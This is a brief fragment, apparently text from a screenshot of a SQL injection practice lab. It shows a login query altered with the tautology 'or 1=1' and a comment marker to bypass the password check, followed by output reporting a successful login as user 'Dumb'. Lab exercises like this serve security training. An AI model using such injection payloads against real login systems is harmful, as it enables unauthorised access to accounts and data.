 SELECT username, password FROM users WHERE username='a ' and password='a' or 1=1
#' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY